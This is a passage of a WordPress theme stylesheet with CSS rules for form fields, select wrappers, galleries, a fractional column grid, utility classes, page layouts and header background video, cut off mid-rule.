#buddypress .standard-form input[type="month"],
#buddypress .standard-form input[type="number"],
#buddypress .standard-form input[type="password"],
#buddypress .standard-form input[type="range"],
#buddypress .standard-form input[type="search"],
#buddypress .standard-form input[type="tel"],
#buddypress .standard-form input[type="text"],
#buddypress .standard-form input[type="time"],
#buddypress .standard-form input[type="url"],
#buddypress .standard-form input[type="week"],
#buddypress .standard-form select,
#buddypress .standard-form textarea {
  padding: 0.5em 1.7em 0.5em;
  border: 1px solid #ddd;
  height: 3.333em;
}

textarea,
textarea.wp-editor-area {
  overflow: auto;
  /* Removes default vertical scrollbar in IE6/7/8/9 */
  vertical-align: top;
  /* Improves readability and alignment in all browsers */
  min-height: 13.333em;
  padding-top: 1em;
  padding-bottom: 1em;
}

.widget input[type="text"],
.widget input[type="number"],
.widget input[type="email"],
.widget input[type="url"],
.widget input[type="tel"],
.widget input[type="password"],
.widget input[type="search"],
.widget select,
.widget textarea,
.widget textarea.wp-editor-area {
  padding: 0.4em 1.6em 0.6em;
  height: 3.8333em;
}

/* Radio buttons and checkboxes */
label > input[type="radio"],
label > input[type="checkbox"],
input[type="checkbox"].wpcf7-acceptance {
  display: inline-block;
  vertical-align: baseline;
}

.wpcf7-radio .wpcf7-list-item-label,
.wpcf7-checkbox .wpcf7-list-item-label {
  cursor: pointer;
}

.edd_price_options ul > li > label > input[type="radio"] + span,
.edd_price_options ul > li > label > input[type="checkbox"] + span {
  display: inline-block;
  vertical-align: baseline;
}

input[type="radio"] + label,
input[type="checkbox"] + label,
input[type="radio"] + .wpcf7-list-item-label,
input[type="checkbox"] + .wpcf7-list-item-label,
.edd_price_options ul > li > label > input[type="radio"] + span,
.edd_price_options ul > li > label > input[type="checkbox"] + span {
  position: relative;
}

.wpcf7-list-item-label.wpcf7-list-item-right {
  position: relative;
  padding-right: 1.4em;
}

.wpcf7-list-item-label.wpcf7-list-item-right:before {
  left: auto;
  right: 0;
}

input[type="radio"] + label:before,
input[type="radio"] + .wpcf7-list-item-label:before,
.wpcf7-radio .wpcf7-list-item-label.wpcf7-list-item-right:before,
.edd_price_options ul > li > label > input[type="radio"] + span:before {
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}

/* Select container (dropdown) */
select {
  text-overflow: ellipsis;
  white-space: nowrap;
}

select::-ms-expand {
  display: none;
}

/* Hide all select fields while page loading */
select:not(.esg-sorting-select):not([class*="trx_addons_attrib_"]) {
  visibility: hidden;
}

/* Show all select fields when they inside an our wrapper */
.select_container select:not(.esg-sorting-select):not([class*="trx_addons_attrib_"]) {
  visibility: visible;
}

/* Our wrapper to decorate select fields */
.select_container {
  width: 100%;
  position: relative;
  border: 1px solid;
  padding-bottom: 2px;
}

.select_container,
.select_container:after,
.select_container select {
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.select_container:before {
  content: ' ';
  display: block;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  bottom: 0;
  left: auto;
  width: 3.2em;
  z-index: 1;
  pointer-events: none;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.sc_input_hover_accent .select_container::before {
  right: 2px;
  top: 2px;
  bottom: 2px;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

.select_container:after {
  content: '\e828';
  font-family: "fontello";
  display: block;
  position: absolute;
  z-index: 2;
  top: 50%;
  right: 1em;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
  margin-top: -0.5em;
  pointer-events: none;
  cursor: pointer;
}

.select_container select {
  background: none !important;
  border-color: transparent !important;
  width: 100% !important;
  padding-right: 3.5em !important;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.widget .select_container select {
  padding-right: 2em !important;
  padding-top: 0.75em;
  padding-bottom: 0.75em;
}

.widget .select_container:before {
  width: 2em;
}

.widget .select_container:after {
  right: 0.5em;
}

/* Select2 - Advanced select with search */
.select2-container {
  width: 100% !important;
}

.select2-container.select2-container--default span.select2-choice,
.select2-container.select2-container--default span.select2-selection {
  height: auto;
  padding: 0.5em 0 0.5em 1.4em;
  border: 1px solid;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

.cart_totals .select2-container--default .select2-selection--single .select2-selection__arrow b,
.cart_totals .select2-container.select2-container--default span.select2-choice,
.cart_totals .select2-container.select2-container--default span.select2-selection {
  border: 0;
}

.select2-container--default .select2-selection--single span.select2-selection__rendered {
  line-height: 1.6em;
}

.select2-container.select2-container--default .select2-selection .select2-selection__arrow {
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.select2-container.select2-container--default span.select2-selection {
  min-height: 2.685em;
}

.select2-drop-active {
  border: none;
}

.select2-dropdown {
  border: 1px solid #ddd;
}

.select2-search {
  padding: 4px 0;
}

.esg-grid img {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.esg-grid .mainul li {
  -webkit-border-radius: 3px !important;
  -ms-border-radius: 3px !important;
  border-radius: 3px !important;
  overflow: hidden;
}

/* 4. WP styles and Screen readers
-------------------------------------------------------------- */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  margin: 0 !important;
  padding: 0 !important;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
  display: block;
  top: 5px;
  left: 5px;
  width: auto;
  height: auto;
  font-size: 0.8em;
  line-height: normal;
  padding: 1em 1.5em;
  color: #21759b;
  background-color: #f1f1f1;
  border-radius: 3px;
  clip: auto !important;
  text-decoration: none;
  /* Above WP toolbar */
  z-index: 100000;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  -ms-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
}

.alignleft {
  display: inline-block;
  float: left;
  margin-right: 2em;
}

.alignright {
  display: inline-block;
  float: right;
  margin-left: 2em;
}

.aligncenter {
  clear: both;
  display: block !important;
  margin-left: auto !important;
  margin-right: auto !important;
  text-align: center;
}

figure.alignleft,
figure.alignright {
  margin-top: 0.5em;
  margin-bottom: 1.5em;
}

figure.aligncenter {
  margin-bottom: 1em;
}

.post_content > figure.wp-block-embed,
.post_content > figure.wp-block-audio,
.post_content > figure.wp-block-video,
figure.wp-block-pullquote.has-cyan-bluish-gray-background-color,
.post_content > .wp-block-image img[class*="wp-image-"],
img[class*="wp-image-"] {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

img[class*="wp-image-"].alignleft,
img[class*="wp-image-"].alignright {
  margin-top: 0.5em;
  margin-bottom: 0.5em !important;
}

/* Sticky posts */
.sticky_wrap {
  margin-bottom: 5em;
}

.sticky {
  position: relative;
  border: 2px solid #ddd;
  padding: 2em;
}

.sidebar_hide .sticky_wrap .sticky,
.body_style_fullwide .sticky_wrap .sticky,
.body_style_fullscreen .sticky_wrap .sticky {
  text-align: center;
}

.sticky .label_sticky {
  display: block;
  position: absolute;
  z-index: 1;
  top: -14px;
  right: -14px;
  width: 0;
  height: 0;
  border: 12px solid transparent;
  border-top-color: #ddd;
  -webkit-transform: rotate(225deg);
  -ms-transform: rotate(225deg);
  transform: rotate(225deg);
}

.sticky_wrap .sticky .post_featured {
  display: inline-block;
}

.sticky_wrap .sticky .post_categories {
  margin-top: 1em;
}

.sticky_wrap .sticky .post_title {
  margin-top: 0.5em;
  margin-bottom: 0;
  text-transform: uppercase;
  letter-spacing: 1px;
}

/* Gallery */
.gallery {
  margin: 0 -5px;
}

.gallery-item {
  display: inline-block;
  vertical-align: top;
  overflow: hidden;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.gallery-columns-9 .gallery-item {
  width: 11.1111111111% !important;
}

.gallery-columns-8 .gallery-item {
  width: 12.5% !important;
}

.gallery-columns-7 .gallery-item {
  width: 14.2857142857% !important;
}

.gallery-columns-6 .gallery-item {
  width: 16.6666666667% !important;
}

.gallery-columns-5 .gallery-item {
  width: 20% !important;
}

.gallery-columns-4 .gallery-item {
  width: 25% !important;
}

.gallery-columns-3 .gallery-item {
  width: 33.3333333333% !important;
}

.gallery-columns-2 .gallery-item {
  width: 50% !important;
}

.gallery-columns-1 .gallery-item {
  width: 100% !important;
}

.gallery-item a {
  display: block;
}

.gallery-item a img {
  border: none !important;
  display: block;
  width: 100%;
}

.gallery-item .gallery-icon {
  margin: 0 5px;
  width: 100%;
}

.gallery-item .gallery-caption {
  max-height: 42%;
  overflow-y: auto;
  margin: 0 0 0 5px;
}

.gallery-item:hover .gallery-caption {
  margin-bottom: 5px;
}

.gallery-columns-9 .gallery-caption {
  font-size: 0.625em;
}

.gallery-columns-8 .gallery-caption {
  font-size: 0.6875em;
}

.gallery-columns-7 .gallery-caption {
  font-size: 0.75em;
}

.gallery-columns-6 .gallery-caption {
  font-size: 0.8125em;
}

/* Post with password */
.post-password-form label {
  display: inline-block;
  vertical-align: top;
}

.post-password-form input[type="submit"] {
  display: inline-block;
  margin-left: 0.2em;
  font-size: 12px;
  padding-top: 0.5em;
  padding-bottom: 0.5em;
  line-height: normal;
  height: 3.5em;
}

.post-password-form input[type="password"] {
  font-size: 12px;
  padding-top: 0.5em;
  padding-bottom: 0.5em;
  line-height: normal;
  height: 3.5em;
}

.textwidget img {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

/* 5. Theme grid
-------------------------------------------------------------- */
.container, .container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}

.row, .columns_wrap {
  margin-left: 0px;
  margin-right: -30px;
}

.row > [class*="column-"],
.columns_wrap > [class*="column-"] {
  display: inline-block;
  vertical-align: top;
  position: relative;
  min-height: 1px;
  padding-left: 0px;
  padding-right: 30px;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.row.columns_padding_left, .columns_wrap.columns_padding_left, .vc_row.columns_padding_left {
  margin-left: -30px;
  margin-right: 0;
}

.vc_row.columns_padding_left .vc_column_container > .vc_column-inner,
.row.columns_padding_left > [class*="column-"], .columns_wrap.columns_padding_left > [class*="column-"],
.row > [class*="column-"].columns_padding_left, .columns_wrap > [class*="column-"].columns_padding_left {
  padding-left: 30px;
  padding-right: 0;
}

.vc_row.columns_padding_right,
.row.columns_padding_right,
.columns_wrap.columns_padding_right {
  margin-left: 0;
  margin-right: -30px;
}

.vc_row.columns_padding_right .vc_column_container > .vc_column-inner,
.row.columns_padding_right > [class*="column-"], .columns_wrap.columns_padding_right > [class*="column-"],
.row > [class*="column-"].columns_padding_right, .columns_wrap > [class*="column-"].columns_padding_right {
  padding-left: 0;
  padding-right: 30px;
}

.vc_row,
.row.columns_padding_center,
.columns_wrap.columns_padding_center {
  margin-left: -15px;
  margin-right: -15px;
}

.vc_column_container > .vc_column-inner,
.row.columns_padding_center > [class*="column-"], .columns_wrap.columns_padding_center > [class*="column-"],
.row > [class*="column-"].columns_padding_center, .columns_wrap > [class*="column-"].columns_padding_center {
  padding-left: 15px;
  padding-right: 15px;
}

.row.columns_padding_bottom > [class*="column-"], .columns_wrap.columns_padding_bottom > [class*="column-"],
.row > [class*="column-"].columns_padding_bottom, .columns_wrap > [class*="column-"].columns_padding_bottom {
  padding-bottom: 30px;
}

.sc_blogger.no_margin .row, .sc_blogger.no_margin .columns_wrap,
.row.no_margin, .columns_wrap.no_margin {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.sc_blogger.no_margin .row > [class*="column-"], .sc_blogger.no_margin .columns_wrap > [class*="column-"],
.row.no_margin > [class*="column-"], .columns_wrap.no_margin > [class*="column-"] {
  padding: 0 !important;
}

/* Columns, push, pull and offset sizes */
.column-1,
.column-1_1 {
  width: 100%;
}

.column-1_2 {
  width: 50%;
}

.push-1_2 {
  left: 50%;
}

.pull-1_2 {
  right: 50%;
}

.offset-1_2 {
  margin-left: 50%;
}

.column-1_3 {
  width: 33.3333333333%;
}

.push-1_3 {
  left: 33.3333333333%;
}

.pull-1_3 {
  right: 33.3333333333%;
}

.offset-1_3 {
  margin-left: 33.3333333333%;
}

.column-1_4 {
  width: 25%;
}

.push-1_4 {
  left: 25%;
}

.pull-1_4 {
  right: 25%;
}

.offset-1_4 {
  margin-left: 25%;
}

.column-1_5 {
  width: 20%;
}

.push-1_5 {
  left: 20%;
}

.pull-1_5 {
  right: 20%;
}

.offset-1_5 {
  margin-left: 20%;
}

.column-1_6 {
  width: 16.6666666667%;
}

.push-1_6 {
  left: 16.6666666667%;
}

.pull-1_6 {
  right: 16.6666666667%;
}

.offset-1_6 {
  margin-left: 16.6666666667%;
}

.column-1_7 {
  width: 14.2857142857%;
}

.push-1_7 {
  left: 14.2857142857%;
}

.pull-1_7 {
  right: 14.2857142857%;
}

.offset-1_7 {
  margin-left: 14.2857142857%;
}

.column-1_8 {
  width: 12.5%;
}

.push-1_8 {
  left: 12.5%;
}

.pull-1_8 {
  right: 12.5%;
}

.offset-1_8 {
  margin-left: 12.5%;
}

.column-1_9 {
  width: 11.1111111111%;
}

.push-1_9 {
  left: 11.1111111111%;
}

.pull-1_9 {
  right: 11.1111111111%;
}

.offset-1_9 {
  margin-left: 11.1111111111%;
}

.column-1_10 {
  width: 10%;
}

.push-1_10 {
  left: 10%;
}

.pull-1_10 {
  right: 10%;
}

.offset-1_10 {
  margin-left: 10%;
}

.column-1_11 {
  width: 9.0909090909%;
}

.push-1_11 {
  left: 9.0909090909%;
}

.pull-1_11 {
  right: 9.0909090909%;
}

.offset-1_11 {
  margin-left: 9.0909090909%;
}

.column-1_12 {
  width: 8.3333333333%;
}

.push-1_12 {
  left: 8.3333333333%;
}

.pull-1_12 {
  right: 8.3333333333%;
}

.offset-1_12 {
  margin-left: 8.3333333333%;
}

.column-2_2 {
  width: 100%;
}

.column-2_3 {
  width: 66.6666666667%;
}

.push-2_3 {
  left: 66.6666666667%;
}

.pull-2_3 {
  right: 66.6666666667%;
}

.offset-2_3 {
  margin-left: 66.6666666667%;
}

.column-2_4 {
  width: 50%;
}

.push-2_4 {
  left: 50%;
}

.pull-2_4 {
  right: 50%;
}

.offset-2_4 {
  margin-left: 50%;
}

.column-2_5 {
  width: 40%;
}

.push-2_5 {
  left: 40%;
}

.pull-2_5 {
  right: 40%;
}

.offset-2_5 {
  margin-left: 40%;
}

.column-2_6 {
  width: 33.3333333333%;
}

.push-2_6 {
  left: 33.3333333333%;
}

.pull-2_6 {
  right: 33.3333333333%;
}

.offset-2_6 {
  margin-left: 33.3333333333%;
}

.column-2_7 {
  width: 28.5714285714%;
}

.push-2_7 {
  left: 28.5714285714%;
}

.pull-2_7 {
  right: 28.5714285714%;
}

.offset-2_7 {
  margin-left: 28.5714285714%;
}

.column-2_8 {
  width: 25%;
}

.push-2_8 {
  left: 25%;
}

.pull-2_8 {
  right: 25%;
}

.offset-2_8 {
  margin-left: 25%;
}

.column-2_9 {
  width: 22.2222222222%;
}

.push-2_9 {
  left: 22.2222222222%;
}

.pull-2_9 {
  right: 22.2222222222%;
}

.offset-2_9 {
  margin-left: 22.2222222222%;
}

.column-2_10 {
  width: 20%;
}

.push-2_10 {
  left: 20%;
}

.pull-2_10 {
  right: 20%;
}

.offset-2_10 {
  margin-left: 20%;
}

.column-2_11 {
  width: 18.1818181818%;
}

.push-2_11 {
  left: 18.1818181818%;
}

.pull-2_11 {
  right: 18.1818181818%;
}

.offset-2_11 {
  margin-left: 18.1818181818%;
}

.column-2_12 {
  width: 16.6666666667%;
}

.push-2_12 {
  left: 16.6666666667%;
}

.pull-2_12 {
  right: 16.6666666667%;
}

.offset-2_12 {
  margin-left: 16.6666666667%;
}

.column-3_3 {
  width: 100%;
}

.column-3_4 {
  width: 75%;
}

.push-3_4 {
  left: 75%;
}

.pull-3_4 {
  right: 75%;
}

.offset-3_4 {
  margin-left: 75%;
}

.column-3_5 {
  width: 60%;
}

.push-3_5 {
  left: 60%;
}

.pull-3_5 {
  right: 60%;
}

.offset-3_5 {
  margin-left: 60%;
}

.column-3_6 {
  width: 50%;
}

.push-3_6 {
  left: 50%;
}

.pull-3_6 {
  right: 50%;
}

.offset-3_6 {
  margin-left: 50%;
}

.column-3_7 {
  width: 42.8571428571%;
}

.push-3_7 {
  left: 42.8571428571%;
}

.pull-3_7 {
  right: 42.8571428571%;
}

.offset-3_7 {
  margin-left: 42.8571428571%;
}

.column-3_8 {
  width: 37.5%;
}

.push-3_8 {
  left: 37.5%;
}

.pull-3_8 {
  right: 37.5%;
}

.offset-3_8 {
  margin-left: 37.5%;
}

.column-3_9 {
  width: 33.3333333333%;
}

.push-3_9 {
  left: 33.3333333333%;
}

.pull-3_9 {
  right: 33.3333333333%;
}

.offset-3_9 {
  margin-left: 33.3333333333%;
}

.column-3_10 {
  width: 30%;
}

.push-3_10 {
  left: 30%;
}

.pull-3_10 {
  right: 30%;
}

.offset-3_10 {
  margin-left: 30%;
}

.column-3_11 {
  width: 27.2727272727%;
}

.push-3_11 {
  left: 27.2727272727%;
}

.pull-3_11 {
  right: 27.2727272727%;
}

.offset-3_11 {
  margin-left: 27.2727272727%;
}

.column-3_12 {
  width: 25%;
}

.push-3_12 {
  left: 25%;
}

.pull-3_12 {
  right: 25%;
}

.offset-3_12 {
  margin-left: 25%;
}

.column-4_4 {
  width: 100%;
}

.column-4_5 {
  width: 80%;
}

.push-4_5 {
  left: 80%;
}

.pull-4_5 {
  right: 80%;
}

.offset-4_5 {
  margin-left: 80%;
}

.column-4_6 {
  width: 66.6666666667%;
}

.push-4_6 {
  left: 66.6666666667%;
}

.pull-4_6 {
  right: 66.6666666667%;
}

.offset-4_6 {
  margin-left: 66.6666666667%;
}

.column-4_7 {
  width: 57.1428571429%;
}

.push-4_7 {
  left: 57.1428571429%;
}

.pull-4_7 {
  right: 57.1428571429%;
}

.offset-4_7 {
  margin-left: 57.1428571429%;
}

.column-4_8 {
  width: 50%;
}

.push-4_8 {
  left: 50%;
}

.pull-4_8 {
  right: 50%;
}

.offset-4_8 {
  margin-left: 50%;
}

.column-4_9 {
  width: 44.4444444444%;
}

.push-4_9 {
  left: 44.4444444444%;
}

.pull-4_9 {
  right: 44.4444444444%;
}

.offset-4_9 {
  margin-left: 44.4444444444%;
}

.column-4_10 {
  width: 40%;
}

.push-4_10 {
  left: 40%;
}

.pull-4_10 {
  right: 40%;
}

.offset-4_10 {
  margin-left: 40%;
}

.column-4_11 {
  width: 36.3636363636%;
}

.push-4_11 {
  left: 36.3636363636%;
}

.pull-4_11 {
  right: 36.3636363636%;
}

.offset-4_11 {
  margin-left: 36.3636363636%;
}

.column-4_12 {
  width: 33.3333333333%;
}

.push-4_12 {
  left: 33.3333333333%;
}

.pull-4_12 {
  right: 33.3333333333%;
}

.offset-4_12 {
  margin-left: 33.3333333333%;
}

.column-5_5 {
  width: 100%;
}

.column-5_6 {
  width: 83.3333333333%;
}

.push-5_6 {
  left: 83.3333333333%;
}

.pull-5_6 {
  right: 83.3333333333%;
}

.offset-5_6 {
  margin-left: 83.3333333333%;
}

.column-5_7 {
  width: 71.4285714286%;
}

.push-5_7 {
  left: 71.4285714286%;
}

.pull-5_7 {
  right: 71.4285714286%;
}

.offset-5_7 {
  margin-left: 71.4285714286%;
}

.column-5_8 {
  width: 62.5%;
}

.push-5_8 {
  left: 62.5%;
}

.pull-5_8 {
  right: 62.5%;
}

.offset-5_8 {
  margin-left: 62.5%;
}

.column-5_9 {
  width: 55.5555555556%;
}

.push-5_9 {
  left: 55.5555555556%;
}

.pull-5_9 {
  right: 55.5555555556%;
}

.offset-5_9 {
  margin-left: 55.5555555556%;
}

.column-5_10 {
  width: 50%;
}

.push-5_10 {
  left: 50%;
}

.pull-5_10 {
  right: 50%;
}

.offset-5_10 {
  margin-left: 50%;
}

.column-5_11 {
  width: 45.4545454545%;
}

.push-5_11 {
  left: 45.4545454545%;
}

.pull-5_11 {
  right: 45.4545454545%;
}

.offset-5_11 {
  margin-left: 45.4545454545%;
}

.column-5_12 {
  width: 41.6666666667%;
}

.push-5_12 {
  left: 41.6666666667%;
}

.pull-5_12 {
  right: 41.6666666667%;
}

.offset-5_12 {
  margin-left: 41.6666666667%;
}

.column-6_6 {
  width: 100%;
}

.column-6_7 {
  width: 85.7142857143%;
}

.push-6_7 {
  left: 85.7142857143%;
}

.pull-6_7 {
  right: 85.7142857143%;
}

.offset-6_7 {
  margin-left: 85.7142857143%;
}

.column-6_8 {
  width: 75%;
}

.push-6_8 {
  left: 75%;
}

.pull-6_8 {
  right: 75%;
}

.offset-6_8 {
  margin-left: 75%;
}

.column-6_9 {
  width: 66.6666666667%;
}

.push-6_9 {
  left: 66.6666666667%;
}

.pull-6_9 {
  right: 66.6666666667%;
}

.offset-6_9 {
  margin-left: 66.6666666667%;
}

.column-6_10 {
  width: 60%;
}

.push-6_10 {
  left: 60%;
}

.pull-6_10 {
  right: 60%;
}

.offset-6_10 {
  margin-left: 60%;
}

.column-6_11 {
  width: 54.5454545455%;
}

.push-6_11 {
  left: 54.5454545455%;
}

.pull-6_11 {
  right: 54.5454545455%;
}

.offset-6_11 {
  margin-left: 54.5454545455%;
}

.column-6_12 {
  width: 50%;
}

.push-6_12 {
  left: 50%;
}

.pull-6_12 {
  right: 50%;
}

.offset-6_12 {
  margin-left: 50%;
}

.column-7_7 {
  width: 100%;
}

.column-7_8 {
  width: 87.5%;
}

.push-7_8 {
  left: 87.5%;
}

.pull-7_8 {
  right: 87.5%;
}

.offset-7_8 {
  margin-left: 87.5%;
}

.column-7_9 {
  width: 77.7777777778%;
}

.push-7_9 {
  left: 77.7777777778%;
}

.pull-7_9 {
  right: 77.7777777778%;
}

.offset-7_9 {
  margin-left: 77.7777777778%;
}

.column-7_10 {
  width: 70%;
}

.push-7_10 {
  left: 70%;
}

.pull-7_10 {
  right: 70%;
}

.offset-7_10 {
  margin-left: 70%;
}

.column-7_11 {
  width: 63.6363636364%;
}

.push-7_11 {
  left: 63.6363636364%;
}

.pull-7_11 {
  right: 63.6363636364%;
}

.offset-7_11 {
  margin-left: 63.6363636364%;
}

.column-7_12 {
  width: 58.3333333333%;
}

.push-7_12 {
  left: 58.3333333333%;
}

.pull-7_12 {
  right: 58.3333333333%;
}

.offset-7_12 {
  margin-left: 58.3333333333%;
}

.column-8_8 {
  width: 100%;
}

.column-8_9 {
  width: 88.8888888889%;
}

.push-8_9 {
  left: 88.8888888889%;
}

.pull-8_9 {
  right: 88.8888888889%;
}

.offset-8_9 {
  margin-left: 88.8888888889%;
}

.column-8_10 {
  width: 80%;
}

.push-8_10 {
  left: 80%;
}

.pull-8_10 {
  right: 80%;
}

.offset-8_10 {
  margin-left: 80%;
}

.column-8_11 {
  width: 72.7272727273%;
}

.push-8_11 {
  left: 72.7272727273%;
}

.pull-8_11 {
  right: 72.7272727273%;
}

.offset-8_11 {
  margin-left: 72.7272727273%;
}

.column-8_12 {
  width: 66.6666666667%;
}

.push-8_12 {
  left: 66.6666666667%;
}

.pull-8_12 {
  right: 66.6666666667%;
}

.offset-8_12 {
  margin-left: 66.6666666667%;
}

.column-9_9 {
  width: 100%;
}

.column-9_10 {
  width: 90%;
}

.push-9_10 {
  left: 90%;
}

.pull-9_10 {
  right: 90%;
}

.offset-9_10 {
  margin-left: 90%;
}

.column-9_11 {
  width: 81.8181818182%;
}

.push-9_11 {
  left: 81.8181818182%;
}

.pull-9_11 {
  right: 81.8181818182%;
}

.offset-9_11 {
  margin-left: 81.8181818182%;
}

.column-9_12 {
  width: 75%;
}

.push-9_12 {
  left: 75%;
}

.pull-9_12 {
  right: 75%;
}

.offset-9_12 {
  margin-left: 75%;
}

.column-10_10 {
  width: 100%;
}

.column-10_11 {
  width: 90.9090909091%;
}

.push-10_11 {
  left: 90.9090909091%;
}

.pull-10_11 {
  right: 90.9090909091%;
}

.offset-10_11 {
  margin-left: 90.9090909091%;
}

.column-10_12 {
  width: 83.3333333333%;
}

.push-10_12 {
  left: 83.3333333333%;
}

.pull-10_12 {
  right: 83.3333333333%;
}

.offset-10_12 {
  margin-left: 83.3333333333%;
}

.column-11_11 {
  width: 100%;
}

.column-11_12 {
  width: 91.6666666667%;
}

.push-11_12 {
  left: 91.6666666667%;
}

.pull-11_12 {
  right: 91.6666666667%;
}

.offset-11_12 {
  margin-left: 91.6666666667%;
}

.column-12_12 {
  width: 100%;
}

/* Utils */
.clearfix:after,
.container:after,
.container-fluid:after,
.row:after,
.columns_wrap:after {
  content: " ";
  clear: both;
  width: 100%;
  height: 0;
  display: block;
}

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.pull-right {
  float: right !important;
}

.pull-left {
  float: left !important;
}

.affix {
  position: fixed;
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.visible {
  visibility: visible;
}

.invisible {
  visibility: hidden;
}

.show {
  display: block !important;
}

.hide {
  display: none !important;
}

.hidden {
  display: none !important;
  visibility: hidden !important;
}

.text-hide {
  font-size: 0;
  line-height: 0;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.vertical-centered {
  overflow: hidden;
}

.vertical-centered:before {
  content: ' ';
  width: 0;
  height: 100%;
  margin-left: -0.3em;
}

.vertical-centered:before,
.vertical-centered > * {
  display: inline-block;
  vertical-align: middle;
}

.honor_loading {
  background-image: url(images/preloader.gif);
  background-position: center;
  background-repeat: no-repeat;
}

/* 6. Page layouts
-------------------------------------------------------------- */
.page_wrap {
  min-height: 100vh;
  overflow: hidden;
}

.page_wrap,
.content_wrap {
  margin: 0 auto;
}

.body_style_boxed {
  background-color: #f0f0f0;
  background-attachment: fixed;
  background-position: center top;
  background-repeat: no-repeat;
  background-size: cover;
}

.body_style_boxed .page_wrap {
  width: 1200px;
}

.page_content_wrap {
  padding-top: 6.9rem;
  padding-bottom: 7.4rem;
}

.remove_margins .page_content_wrap {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.content_wrap,
.content_container {
  width: 1170px;
  margin: 0 auto;
}

.content_wrap .content_wrap,
.content_wrap .content_container,
.content_container .content_wrap,
.content_container .content_container {
  width: 100%;
}

.content_wrap:after,
.content_container:after {
  content: " ";
  clear: both;
  width: 100%;
  height: 0;
  display: block;
}

.body_style_fullwide .content_wrap {
  max-width: 1920px;
  margin: 0 auto;
  width: 100% !important;
  padding-left: 130px;
  padding-right: 130px;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.content, .sidebar, .sidebar_inner {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.page_content_wrap .content_wrap {
  position: relative;
}

/* Content and Sidebar */
body.body_style_wide:not(.expand_content) [class*="content_wrap"] > .content,
body.body_style_boxed:not(.expand_content) [class*="content_wrap"] > .content {
  width: 760px;
}

[class*="content_wrap"] > .sidebar {
  width: 370px;
}

.sidebar_hide [class*="content_wrap"] > .content {
  margin-left: auto;
  margin-right: auto;
}

.sidebar_right [class*="content_wrap"] > .content {
  float: left;
}

.sidebar_right [class*="content_wrap"] > .sidebar {
  float: right;
}

.sidebar_left [class*="content_wrap"] > .content {
  float: right;
}

.sidebar_left [class*="content_wrap"] > .sidebar {
  float: left;
}

/* Fullwide or Fullscreen with sidebar */
.body_style_fullwide [class*="content_wrap"] > .content,
.body_style_fullscreen [class*="content_wrap"] > .content {
  width: 100%;
}

.body_style_fullwide.sidebar_right [class*="content_wrap"] > .content,
.body_style_fullscreen.sidebar_right [class*="content_wrap"] > .content {
  padding-right: 410px;
}

.body_style_fullwide.sidebar_right [class*="content_wrap"] > .sidebar,
.body_style_fullscreen.sidebar_right [class*="content_wrap"] > .sidebar {
  margin-left: -370px;
}

.body_style_fullwide.sidebar_left [class*="content_wrap"] > .content,
.body_style_fullscreen.sidebar_left [class*="content_wrap"] > .content {
  padding-left: 410px;
}

.body_style_fullwide.sidebar_left [class*="content_wrap"] > .sidebar,
.body_style_fullscreen.sidebar_left [class*="content_wrap"] > .sidebar {
  margin-right: -370px;
}

.body_style_fullscreen .page_content_wrap {
  overflow: hidden;
  position: relative;
}

/* Boxed style for articles and sidebar */
.body_style_fullscreen [class*="content_wrap"] > .content > article.page {
  padding: 0;
}

/* 7. Section's decorations
=============================================================== */
/* 7.1 Header
-------------------------------------------------------------- */
/* Top panel */
.top_panel {
  position: relative;
  z-index: 8000;
  padding: 0.1px 0;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

.top_panel .row > [class*="column-"],
.top_panel .columns_wrap > [class*="column-"] {
  vertical-align: middle;
}

.top_panel.with_bg_image:before {
  content: ' ';
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.7);
}

/* Background video in the header */
#background_video {
  object-fit: cover;
  overflow: hidden;
  position: absolute;
  z-index: -1 !important;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 100%;
  height: 100%;
}

div#background_video {
  position: absolute !important;
}

div#background_video:after {
  content: ' ';
  position: absolute;
  z-index: 2;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(255, 255, 255, 0.3);
}

div#background_video iframe,
div#background_video video {
  position: absolute;
  z-index: 1;
  top: 50% !important;
  left: 50% !important;
  -webkit-transform: translate(-50%, 50%) !important;
